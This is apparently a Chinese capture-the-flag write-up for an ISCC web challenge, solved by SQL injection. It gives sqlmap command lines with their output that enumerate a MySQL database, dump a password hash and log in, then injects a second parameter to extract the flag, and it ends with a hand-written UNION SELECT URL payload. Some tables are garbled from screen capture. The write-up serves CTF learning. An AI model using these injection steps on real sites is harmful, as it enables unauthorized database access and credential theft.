### 5.有种你来绕 [分值:300]

一个登陆界面,用户名admin会提示密码错误,其他用户名会提示账号或密码错误。

参考上面的博客,说注入点在username,sqlmap跑:

iscc.txt内容:

```
POST / HTTP/1.1
Host: 118.190.152.202:8011
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://118.190.152.202:8011/
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Cookie: PHPSESSID=hff236j9slqfho29hb8qot7nv1
Connection: close
Upgrade-Insecure-Requests: 1
```

```
username=admin&password=admin
```

1.python sqlmap.py -r "lscc.txt" -p username --dbs --batch --level 5

available databases [4]:
[\*] information\_schema
[\*] mysql
[\*] performance\_schema
[\*] sqli\_database

2.python sqlmap.py -r "POST\lscc.txt" -p username -D sqli\_database --tables --batch --level 5

Database: sqli\_database
[2 tables]
+----+
| user |
| news |
+----+

3.python sqlmap.py -r "POST\lscc.txt" -p username -D sqli\_database -T user --columns --batch --level 5

Database: sqli\_database Table: user [3 columns] +----+ | Column | Type | +----+ | id | int(11) | | pass | varchar(255) | | username | varchar(255) | +----+ 4.python sqlmap.py -r "POST\lscc.txt" -p username -D sqli\_database -T user -C pass --dump --batch --level 5

| Database: sqli_database                 |
|-----------------------------------------|
| Table: user                             |
| [2 entries]                             |
| ++                                      |
| pass                                    |
| ++                                      |
| 098f6bcd4621d373cade4e832627b4f6 (test) |
| 197ed45182778e1c74cc8c72f9fffc07 u4g009 |
| ++                                      |

得到用户名admin 密码u4g009

登陆之后:

| ← C ☆ ☆ ☆ http://118.190.152.202:8011/ |        |             |                   |               |  |  |  |  |  |
|----------------------------------------|--------|-------------|-------------------|---------------|--|--|--|--|--|
| I> 🗋 welcom                            | ne × + |             |                   |               |  |  |  |  |  |
| logout                                 |        |             |                   |               |  |  |  |  |  |
|                                        | id 1   |             | 提交                |               |  |  |  |  |  |
|                                        |        |             |                   |               |  |  |  |  |  |
| flag在另一个字段                             |        |             |                   |               |  |  |  |  |  |
| id                                     | 标题     | 内容          | 时间                | 备注            |  |  |  |  |  |
| 1                                      | titlel | hi good day | 2017              | ā¤‡æª …       |  |  |  |  |  |
|                                        |        |             | https://blog.csdn | .net/1acoucou |  |  |  |  |  |

ID可以注入。登陆之后会设置cookie "Cookie: PHPSESSID=hff236j9slqfho29hb8qot7nv1"

带cookie跑sqlmap:

python sqlmap.py -u "http://118.190.152.202:8011/?id=1" --cookie="PHPSESSID=hff236j9slqfho29hb8qot7nv1" -T

Parameter: id (GET)

---

```
Type: boolean-based blind
```

```
Title: AND boolean-based blind - WHERE or HAVING clause
   Payload: id=1 AND 5022=5022
   Type: AND/OR time-based blind
   Title: MySQL >= 5.0.12 AND time-based blind
   Payload: id=1 AND SLEEP(5)
   Type: UNION query
   Title: Generic UNION query (NULL) - 6 columns
   Payload: id=1 UNION ALL SELECT CONCAT(0x7176706271,0x7361496b554c4463484b634
657775077464c5548424d6e78645978455557716953544a5353546b70,0x7162707a71),NULL,NUL
L,NULL,NULL,NULL-- LnYM
---
[13:11:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
do you want sqlmap to consider provided table(s):
[1] as LIKE table names (default)
[2] as exact table names
> 1
[13:11:50] [INFO] searching tables LIKE 'news'
Database: sqli_database
[1 table]
+---+
| news |
+---+
do you want to dump tables' entries? [Y/n] Y
which database(s)?
[a]ll (default)
[sqli_database]
[q]uit
> a
which table(s) of database 'sqli_database'?
[a]ll (default)
[news]
[s]kip
[q]uit
> a
[13:11:50] [INFO] fetching columns for table 'news' in database 'sqli_database'
[13:11:50] [INFO] fetching entries for table 'news' in database 'sqli_database'
[13:11:50] [INFO] analyzing table dump for possible password hashes
Database: sqli_database
Table: news
[1 entry]
+----+
| id | text
                | note | title | date | kjafuibafuohnuvwnruniguankacbh |
+----+
[13:11:50] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
11 result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
| ?¤???" | title1 | 2017 | flag{hahaha999999999}
                                                     ----+
```

直接跑出flag。

也可以运行payload.

http://118.190.152.202:8011/?

id=1%20or%201=1%20union%20select%201,2,3,4,5,kjafuibafuohnuvwnruniguankacbh%20from%20news%20

Þ.

•